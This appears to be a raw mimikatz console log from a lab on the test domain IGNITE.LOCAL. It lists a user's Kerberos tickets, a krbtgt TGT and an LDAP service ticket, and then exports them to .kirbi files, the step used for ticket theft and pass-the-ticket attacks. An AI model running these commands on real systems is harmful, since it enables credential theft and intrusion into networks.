 mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/14/2020 11:30:36 AM ; 5/14/2020 9:30:36 PM ; 5/21/2020 11:30:36 AM
Server Name : krbtgt/IGNITE.LOCAL @ IGNITE.LOCAL
Client Name : yashika @ IGNITE.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/14/2020 11:30:36 AM ; 5/14/2020 9:30:36 PM ; 5/21/2020 11:30:36 AM
Server Name : LDAP/WIN-S0V7KMTVLD2.ignite.local/ignite.local @ IGNITE.LOCAL
Client Name : yashika @ IGNITE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/14/2020 11:30:36 AM ; 5/14/2020 9:30:36 PM ; 5/21/2020 11:30:36 AM
Server Name : krbtgt/IGNITE.LOCAL @ IGNITE.LOCAL
Client Name : yashika @ IGNITE.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-yashika@krbtgt~IGNITE.LOCAL-IGNITE.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/14/2020 11:30:36 AM ; 5/14/2020 9:30:36 PM ; 5/21/2020 11:30:36 AM
Server Name : LDAP/WIN-S0V7KMTVLD2.ignite.local/ignite.local @ IGNITE.LOCAL
Client Name : yashika @ IGNITE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a50000-yashika@LDAP~WIN-S0V7KMTVLD2.ignite.local~ignite.local-IGNITE.LOCAL.kirbi
mimikatz #